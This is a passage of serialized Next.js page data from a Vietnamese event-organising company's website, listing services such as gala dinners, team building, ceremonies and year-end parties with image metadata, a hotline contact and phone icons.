Lịch\",\"description\":\"$L48\",\"featuredImage\":{\"id\":\"13568\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/04/y-tuong-to-chuc-du-lich-1.jpg?modified=2019-04-20T01:56:01\",\"alt\":\"\",\"width\":800,\"height\":533,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"y tuong to chuc du lich 1 – 13568\",\"fileSize\":558908},\"type\":\"travel\",\"sticky\":[\"27864\",\"9224\"]},{\"id\":\"4\",\"link\":{\"url\":\"/nganh-to-chuc-su-kien/\",\"text\":\"Ngành Tổ Chức Sự Kiện\"},\"title\":\"Ngành Tổ Chức Sự Kiện\",\"description\":\"$L49\",\"featuredImage\":{\"id\":\"13848\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2018/09/to-chuc-su-kien-4.jpg?modified=2018-09-27T19:15:17\",\"alt\":\"\",\"width\":1200,\"height\":800,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"to chuc su kien – 13848\",\"fileSize\":160582},\"type\":\"event\",\"sticky\":[\"418\"]},{\"id\":\"8\",\"link\":{\"url\":\"/to-chuc-activation/\",\"text\":\"Tổ chức Activation\"},\"title\":\"Tổ chức Activation\",\"description\":\"$L4a\",\"featuredImage\":{\"id\":\"24686\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/cover-activation.jpg?modified=2020-03-22T00:39:41\",\"alt\":\"\",\"width\":2560,\"height\":1709,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover-activation – 24686\",\"fileSize\":538208},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"9\",\"link\":{\"url\":\"/to-chuc-company-trip/\",\"text\":\"Tổ chức Company Trip\"},\"title\":\"Tổ chức Company Trip\",\"description\":\"$L4b\",\"featuredImage\":{\"id\":\"18963\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/08/cover-team-building-2-scaled.jpg?modified=2019-08-11T16:20:26\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover team building – 18963\",\"fileSize\":771698},\"type\":\"travel\",\"sticky\":[\"12507\",\"27864\"]},{\"id\":\"10\",\"link\":{\"url\":\"/to-chuc-gala-dinner/\",\"text\":\"Tổ chức Gala Dinner\"},\"title\":\"Tổ chức Gala Dinner\",\"description\":\"$L4c\",\"featuredImage\":{\"id\":\"24668\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/gala-dinner-cover-scaled.jpg?modified=2020-03-20T15:48:41\",\"alt\":\"\",\"width\":2560,\"height\":1526,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"gala dinner cover – 24668\",\"fileSize\":852291},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"11\",\"link\":{\"url\":\"/to-chuc-giang-sinh-noel/\",\"text\":\"Tổ chức Giáng Sinh Noel\"},\"title\":\"Tổ chức Giáng Sinh Noel\",\"description\":\"$L4d\",\"featuredImage\":{\"id\":\"9446\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2018/12/to-chuc-giang-sinh-tai-cong-ty.jpg?modified=2018-12-10T14:52:41\",\"alt\":\"\",\"width\":1600,\"height\":900,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"to chuc giang sinh tai cong ty – 9446\",\"fileSize\":369607},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"12\",\"link\":{\"url\":\"/to-chuc-halloween/\",\"text\":\"Tổ chức Halloween\"},\"title\":\"Tổ chức Halloween\",\"description\":\"$L4e\",\"featuredImage\":{\"id\":\"19621\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/09/to-chuc-halloween.jpeg?modified=2019-09-15T18:38:06\",\"alt\":\"\",\"width\":768,\"height\":512,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"to chuc halloween – 19621\",\"fileSize\":130519},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"13\",\"link\":{\"url\":\"/to-chuc-hoi-nghi-khach-hang/\",\"text\":\"Tổ chức Hội Nghị Khách Hàng\"},\"title\":\"Tổ chức Hội Nghị Khách Hàng\",\"description\":\"$L4f\",\"featuredImage\":{\"id\":\"24670\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/cover-hoi-nghi-scaled.jpg?modified=2020-03-20T15:55:05\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover hội nghị – 24670\",\"fileSize\":766157},\"type\":\"event\",\"sticky\":[\"29318\",\"29309\",\"29297\"]},{\"id\":\"14\",\"link\":{\"url\":\"/to-chuc-le-cat-noc/\",\"text\":\"Tổ chức Lễ Cất Nóc\"},\"title\":\"Tổ chức Lễ Cất Nóc\",\"description\":\"$L50\",\"featuredImage\":{\"id\":\"798\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2018/05/goldmark-city-cat-noc-toa-ruby-tien-do-va-chat-luong-song-hanh-1.jpg?modified=2018-05-06T16:34:19\",\"alt\":\"\",\"width\":640,\"height\":334,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"le cat noc – 798\",\"fileSize\":147224},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"15\",\"link\":{\"url\":\"/to-chuc-le-dong-tho/\",\"text\":\"Tổ chức Lễ Động Thổ\"},\"title\":\"Tổ chức Lễ Động Thổ\",\"description\":\"$L51\",\"featuredImage\":{\"id\":\"6445\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2018/10/le-dong-tho.jpg?modified=2018-10-13T18:33:05\",\"alt\":\"\",\"width\":1600,\"height\":1009,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"lễ động thổ – 6445\",\"fileSize\":267880},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"16\",\"link\":{\"url\":\"/to-chuc-le-khai-truong/\",\"text\":\"Tổ chức Lễ Khai Trương\"},\"title\":\"Tổ chức Lễ Khai Trương\",\"description\":\"$L52\",\"featuredImage\":{\"id\":\"24672\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/cover-khai-truong.jpg?modified=2020-03-20T15:57:10\",\"alt\":\"\",\"width\":2100,\"height\":1400,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover khai trương – 24672\",\"fileSize\":511461},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"17\",\"link\":{\"url\":\"/to-chuc-le-khanh-thanh/\",\"text\":\"Tổ chức Lễ Khánh Thành\"},\"title\":\"Tổ chức Lễ Khánh Thành\",\"description\":\"$L53\",\"featuredImage\":{\"id\":\"24674\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/cover-khanh-thanh.jpg?modified=2020-03-20T16:04:59\",\"alt\":\"\",\"width\":1680,\"height\":1120,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover khanh thanh – 24674\",\"fileSize\":273624},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"18\",\"link\":{\"url\":\"/to-chuc-le-khoi-cong/\",\"text\":\"Tổ chức Lễ Khởi Công\"},\"title\":\"Tổ chức Lễ Khởi Công\",\"description\":\"$L54\",\"featuredImage\":{\"id\":\"16430\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/06/le-khoi-cong18-3-scaled.jpg?modified=2019-06-08T21:49:21\",\"alt\":\"\",\"width\":2560,\"height\":1580,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"le khoi cong18 3 – 16430\",\"fileSize\":1106624},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"19\",\"link\":{\"url\":\"/to-chuc-le-ky-niem/\",\"text\":\"Tổ chức Lễ Kỷ Niệm\"},\"title\":\"Tổ chức Lễ Kỷ Niệm\",\"description\":\"$L55\",\"featuredImage\":{\"id\":\"24673\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/cover-le-ky-niem-scaled.jpg?modified=2020-03-20T16:02:25\",\"alt\":\"\",\"width\":2560,\"height\":1709,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover le ky niem – 24673\",\"fileSize\":641517},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"20\",\"link\":{\"url\":\"/to-chuc-le-ra-mat-san-pham-moi/\",\"text\":\"Tổ chức Lễ Ra Mắt Sản Phẩm Mới\"},\"title\":\"Tổ chức Lễ Ra Mắt Sản Phẩm Mới\",\"description\":\"$L56\",\"featuredImage\":{\"id\":\"18967\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/08/cover-le-ra-mat-san-pham.jpg?modified=2019-08-11T17:35:14\",\"alt\":\"\",\"width\":2048,\"height\":1365,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover le ra mat san pham – 18967\",\"fileSize\":272538},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"22\",\"link\":{\"url\":\"/to-chuc-roadshow/\",\"text\":\"Tổ chức Roadshow\"},\"title\":\"Tổ chức Roadshow\",\"description\":\"$L57\",\"featuredImage\":{\"id\":\"12893\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/04/roadshow-zema-10-1-scaled.jpg?modified=2019-04-10T19:18:53\",\"alt\":\"\",\"width\":2560,\"height\":1920,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"roadshow zema 10 (1) – 12893\",\"fileSize\":768068},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"30\",\"link\":{\"url\":\"/to-chuc-teambuilding/\",\"text\":\"Tổ chức Team Building\"},\"title\":\"Tổ chức Team Building\",\"description\":\"$L58\",\"featuredImage\":{\"id\":\"24667\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/team-building-cover.jpg?modified=2020-03-20T15:38:00\",\"alt\":\"\",\"width\":1620,\"height\":1080,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team building cover – 24667\",\"fileSize\":309491},\"type\":\"travel\",\"sticky\":[\"1782\",\"9224\",\"12271\"]},{\"id\":\"32\",\"link\":{\"url\":\"/to-chuc-tet-trung-thu/\",\"text\":\"Tổ chức Tết Trung Thu\"},\"title\":\"Tổ chức Tết Trung Thu\",\"description\":\"$L59\",\"featuredImage\":{\"id\":\"6018\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2018/10/tet-trung-thu-10.jpg?modified=2018-10-04T17:42:36\",\"alt\":\"\",\"width\":960,\"height\":640,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"tết trung thu 10 – 6018\",\"fileSize\":118547},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"34\",\"link\":{\"url\":\"/to-chuc-tiec-cuoi/\",\"text\":\"Tổ chức Tiệc Cưới\"},\"title\":\"Tổ chức Tiệc Cưới\",\"description\":\"$L5a\",\"featuredImage\":{\"id\":\"24685\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/cover-to-chuc-tiec-cuoi-scaled.jpg?modified=2020-03-22T00:34:40\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover-to-chuc-tiec-cuoi – 24685\",\"fileSize\":433719},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"36\",\"link\":{\"url\":\"/to-chuc-tiec-tan-nien/\",\"text\":\"Tổ chức Tiệc Tân Niên\"},\"title\":\"Tổ chức Tiệc Tân Niên\",\"description\":\"$L5b\",\"featuredImage\":{\"id\":\"24675\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/cover-tan-nien.jpg?modified=2020-03-20T16:06:23\",\"alt\":\"\",\"width\":960,\"height\":540,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover tan nien – 24675\",\"fileSize\":142129},\"type\":\"event\",\"sticky\":\"$undefined\"}],\"hotline\":{\"id\":\"28768\",\"title\":\"Mr. Lâm\",\"shortName\":\"Mr. Lâm\",\"telephone\":\"0979.505.563\",\"email\":\"lam.duong@trinity.com.vn\",\"link\":{\"url\":\"tel:0979505563\",\"target\":\"_self\",\"rel\":\"nofollow\"}}}]\n"])</script><script>self.__next_f.push([1,"21:[\"$\",\"$L5c\",null,{\"services\":[{\"id\":\"37\",\"link\":{\"url\":\"/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"title\":\"Tổ chức Tiệc Tất Niên Cuối Năm\",\"description\":\"$L5d\",\"featuredImage\":{\"id\":\"21299\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/11/team_building_sgcr_708-scaled.jpg?modified=2019-11-05T13:03:37\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team_building_sgcr_708 – 21299\",\"fileSize\":775927},\"type\":\"event\",\"sticky\":[\"304\",\"8978\",\"9047\",\"3543\"]},{\"id\":\"38\",\"link\":{\"url\":\"/to-chuc-year-end-party/\",\"text\":\"Tổ chức Year End Party\"},\"title\":\"Tổ chức Year End Party\",\"description\":\"$L5e\",\"featuredImage\":{\"id\":\"22115\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/12/pvm-year-end-party-2-scaled.jpg?modified=2019-12-16T12:38:42\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"pvm year end party 2 – 22115\",\"fileSize\":670436},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"3\",\"link\":{\"url\":\"/nganh-to-chuc-du-lich/\",\"text\":\"Ngành Du Lịch\"},\"title\":\"Ngành Du Lịch\",\"description\":\"$L5f\",\"featuredImage\":{\"id\":\"13568\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/04/y-tuong-to-chuc-du-lich-1.jpg?modified=2019-04-20T01:56:01\",\"alt\":\"\",\"width\":800,\"height\":533,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"y tuong to chuc du lich 1 – 13568\",\"fileSize\":558908},\"type\":\"travel\",\"sticky\":[\"27864\",\"9224\"]},{\"id\":\"4\",\"link\":{\"url\":\"/nganh-to-chuc-su-kien/\",\"text\":\"Ngành Tổ Chức Sự Kiện\"},\"title\":\"Ngành Tổ Chức Sự Kiện\",\"description\":\"$L60\",\"featuredImage\":{\"id\":\"13848\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2018/09/to-chuc-su-kien-4.jpg?modified=2018-09-27T19:15:17\",\"alt\":\"\",\"width\":1200,\"height\":800,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"to chuc su kien – 13848\",\"fileSize\":160582},\"type\":\"event\",\"sticky\":[\"418\"]},{\"id\":\"8\",\"link\":{\"url\":\"/to-chuc-activation/\",\"text\":\"Tổ chức Activation\"},\"title\":\"Tổ chức Activation\",\"description\":\"$L61\",\"featuredImage\":{\"id\":\"24686\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/cover-activation.jpg?modified=2020-03-22T00:39:41\",\"alt\":\"\",\"width\":2560,\"height\":1709,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover-activation – 24686\",\"fileSize\":538208},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"9\",\"link\":{\"url\":\"/to-chuc-company-trip/\",\"text\":\"Tổ chức Company Trip\"},\"title\":\"Tổ chức Company Trip\",\"description\":\"$L62\",\"featuredImage\":{\"id\":\"18963\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/08/cover-team-building-2-scaled.jpg?modified=2019-08-11T16:20:26\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover team building – 18963\",\"fileSize\":771698},\"type\":\"travel\",\"sticky\":[\"12507\",\"27864\"]},{\"id\":\"10\",\"link\":{\"url\":\"/to-chuc-gala-dinner/\",\"text\":\"Tổ chức Gala Dinner\"},\"title\":\"Tổ chức Gala Dinner\",\"description\":\"$L63\",\"featuredImage\":{\"id\":\"24668\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/gala-dinner-cover-scaled.jpg?modified=2020-03-20T15:48:41\",\"alt\":\"\",\"width\":2560,\"height\":1526,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"gala dinner cover – 24668\",\"fileSize\":852291},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"11\",\"link\":{\"url\":\"/to-chuc-giang-sinh-noel/\",\"text\":\"Tổ chức Giáng Sinh Noel\"},\"title\":\"Tổ chức Giáng Sinh Noel\",\"description\":\"$L64\",\"featuredImage\":{\"id\":\"9446\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2018/12/to-chuc-giang-sinh-tai-cong-ty.jpg?modified=2018-12-10T14:52:41\",\"alt\":\"\",\"width\":1600,\"height\":900,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"to chuc giang sinh tai cong ty – 9446\",\"fileSize\":369607},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"12\",\"link\":{\"url\":\"/to-chuc-halloween/\",\"text\":\"Tổ chức Halloween\"},\"title\":\"Tổ chức Halloween\",\"description\":\"$L65\",\"featuredImage\":{\"id\":\"19621\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/09/to-chuc-halloween.jpeg?modified=2019-09-15T18:38:06\",\"alt\":\"\",\"width\":768,\"height\":512,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"to chuc halloween – 19621\",\"fileSize\":130519},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"13\",\"link\":{\"url\":\"/to-chuc-hoi-nghi-khach-hang/\",\"text\":\"Tổ chức Hội Nghị Khách Hàng\"},\"title\":\"Tổ chức Hội Nghị Khách Hàng\",\"description\":\"$L66\",\"featuredImage\":{\"id\":\"24670\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/cover-hoi-nghi-scaled.jpg?modified=2020-03-20T15:55:05\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover hội nghị – 24670\",\"fileSize\":766157},\"type\":\"event\",\"sticky\":[\"29318\",\"29309\",\"29297\"]},{\"id\":\"14\",\"link\":{\"url\":\"/to-chuc-le-cat-noc/\",\"text\":\"Tổ chức Lễ Cất Nóc\"},\"title\":\"Tổ chức Lễ Cất Nóc\",\"description\":\"$L67\",\"featuredImage\":{\"id\":\"798\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2018/05/goldmark-city-cat-noc-toa-ruby-tien-do-va-chat-luong-song-hanh-1.jpg?modified=2018-05-06T16:34:19\",\"alt\":\"\",\"width\":640,\"height\":334,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"le cat noc – 798\",\"fileSize\":147224},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"15\",\"link\":{\"url\":\"/to-chuc-le-dong-tho/\",\"text\":\"Tổ chức Lễ Động Thổ\"},\"title\":\"Tổ chức Lễ Động Thổ\",\"description\":\"$L68\",\"featuredImage\":{\"id\":\"6445\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2018/10/le-dong-tho.jpg?modified=2018-10-13T18:33:05\",\"alt\":\"\",\"width\":1600,\"height\":1009,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"lễ động thổ – 6445\",\"fileSize\":267880},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"16\",\"link\":{\"url\":\"/to-chuc-le-khai-truong/\",\"text\":\"Tổ chức Lễ Khai Trương\"},\"title\":\"Tổ chức Lễ Khai Trương\",\"description\":\"$L69\",\"featuredImage\":{\"id\":\"24672\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/cover-khai-truong.jpg?modified=2020-03-20T15:57:10\",\"alt\":\"\",\"width\":2100,\"height\":1400,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover khai trương – 24672\",\"fileSize\":511461},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"17\",\"link\":{\"url\":\"/to-chuc-le-khanh-thanh/\",\"text\":\"Tổ chức Lễ Khánh Thành\"},\"title\":\"Tổ chức Lễ Khánh Thành\",\"description\":\"$L6a\",\"featuredImage\":{\"id\":\"24674\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/cover-khanh-thanh.jpg?modified=2020-03-20T16:04:59\",\"alt\":\"\",\"width\":1680,\"height\":1120,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover khanh thanh – 24674\",\"fileSize\":273624},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"18\",\"link\":{\"url\":\"/to-chuc-le-khoi-cong/\",\"text\":\"Tổ chức Lễ Khởi Công\"},\"title\":\"Tổ chức Lễ Khởi Công\",\"description\":\"$L6b\",\"featuredImage\":{\"id\":\"16430\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/06/le-khoi-cong18-3-scaled.jpg?modified=2019-06-08T21:49:21\",\"alt\":\"\",\"width\":2560,\"height\":1580,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"le khoi cong18 3 – 16430\",\"fileSize\":1106624},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"19\",\"link\":{\"url\":\"/to-chuc-le-ky-niem/\",\"text\":\"Tổ chức Lễ Kỷ Niệm\"},\"title\":\"Tổ chức Lễ Kỷ Niệm\",\"description\":\"$L6c\",\"featuredImage\":{\"id\":\"24673\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/cover-le-ky-niem-scaled.jpg?modified=2020-03-20T16:02:25\",\"alt\":\"\",\"width\":2560,\"height\":1709,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover le ky niem – 24673\",\"fileSize\":641517},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"20\",\"link\":{\"url\":\"/to-chuc-le-ra-mat-san-pham-moi/\",\"text\":\"Tổ chức Lễ Ra Mắt Sản Phẩm Mới\"},\"title\":\"Tổ chức Lễ Ra Mắt Sản Phẩm Mới\",\"description\":\"$L6d\",\"featuredImage\":{\"id\":\"18967\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/08/cover-le-ra-mat-san-pham.jpg?modified=2019-08-11T17:35:14\",\"alt\":\"\",\"width\":2048,\"height\":1365,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover le ra mat san pham – 18967\",\"fileSize\":272538},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"22\",\"link\":{\"url\":\"/to-chuc-roadshow/\",\"text\":\"Tổ chức Roadshow\"},\"title\":\"Tổ chức Roadshow\",\"description\":\"$L6e\",\"featuredImage\":{\"id\":\"12893\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/04/roadshow-zema-10-1-scaled.jpg?modified=2019-04-10T19:18:53\",\"alt\":\"\",\"width\":2560,\"height\":1920,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"roadshow zema 10 (1) – 12893\",\"fileSize\":768068},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"30\",\"link\":{\"url\":\"/to-chuc-teambuilding/\",\"text\":\"Tổ chức Team Building\"},\"title\":\"Tổ chức Team Building\",\"description\":\"$L6f\",\"featuredImage\":{\"id\":\"24667\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/team-building-cover.jpg?modified=2020-03-20T15:38:00\",\"alt\":\"\",\"width\":1620,\"height\":1080,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team building cover – 24667\",\"fileSize\":309491},\"type\":\"travel\",\"sticky\":[\"1782\",\"9224\",\"12271\"]},{\"id\":\"32\",\"link\":{\"url\":\"/to-chuc-tet-trung-thu/\",\"text\":\"Tổ chức Tết Trung Thu\"},\"title\":\"Tổ chức Tết Trung Thu\",\"description\":\"$L70\",\"featuredImage\":{\"id\":\"6018\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2018/10/tet-trung-thu-10.jpg?modified=2018-10-04T17:42:36\",\"alt\":\"\",\"width\":960,\"height\":640,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"tết trung thu 10 – 6018\",\"fileSize\":118547},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"34\",\"link\":{\"url\":\"/to-chuc-tiec-cuoi/\",\"text\":\"Tổ chức Tiệc Cưới\"},\"title\":\"Tổ chức Tiệc Cưới\",\"description\":\"$L71\",\"featuredImage\":{\"id\":\"24685\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/cover-to-chuc-tiec-cuoi-scaled.jpg?modified=2020-03-22T00:34:40\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover-to-chuc-tiec-cuoi – 24685\",\"fileSize\":433719},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"36\",\"link\":{\"url\":\"/to-chuc-tiec-tan-nien/\",\"text\":\"Tổ chức Tiệc Tân Niên\"},\"title\":\"Tổ chức Tiệc Tân Niên\",\"description\":\"$L72\",\"featuredImage\":{\"id\":\"24675\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2020/03/cover-tan-nien.jpg?modified=2020-03-20T16:06:23\",\"alt\":\"\",\"width\":960,\"height\":540,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"cover tan nien – 24675\",\"fileSize\":142129},\"type\":\"event\",\"sticky\":\"$undefined\"}],\"activeService\":\"$undefined\",\"hotline\":{\"id\":\"28768\",\"title\":\"Mr. Lâm\",\"shortName\":\"Mr. Lâm\",\"telephone\":\"0979.505.563\",\"email\":\"lam.duong@trinity.com.vn\",\"link\":{\"url\":\"tel:0979505563\",\"target\":\"_self\",\"rel\":\"nofollow\"}}}]\n"])</script><script>self.__next_f.push([1,"73:I[8940,[\"273\",\"static/chunks/273-aa9138d7351e1f32.js\",\"160\",\"static/chunks/160-e200513d2e608c37.js\",\"134\",\"static/chunks/134-9fcb45cba6e7009b.js\",\"222\",\"static/chunks/222-1056a3d02ebf156f.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-e5746bab0f5f1dff.js\"],\"StandardLayoutFooterBankAccountsItem\"]\n"])</script><script>self.__next_f.push([1,"3e:[\"$\",\"div\",\"2\",{\"className\":\"border-t border-dashed py-4\",\"children\":[\"$\",\"$L3d\",null,{\"link\":{\"url\":\"tel:0979505563\",\"target\":\"_self\",\"rel\":\"nofollow\"},\"icon\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-phone mt-1.5 size-4 text-[#28a745]\",\"children\":[[\"$\",\"path\",\"foiqr5\",{\"d\":\"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z\"}],\"$undefined\"]}],\"label\":\"Mr. Lâm\",\"value\":\"0979.505.563\"}]}]\n"])</script><script>self.__next_f.push([1,"3f:[\"$\",\"div\",\"3\",{\"className\":\"border-t border-dashed pt-4\",\"children\":[\"$\",\"$L3d\",null,{\"link\":{\"url\":\"tel:0907525804\",\"target\":\"_self\",\"rel\":\"nofollow\"},\"icon\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-phone mt-1.5 size-4 text-[#28a745]\",\"children\":[[\"$\",\"path\",\"foiqr5\",{\"d\":\"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z\"}],\"$undefined\"]}],\"label\":\"Mr. 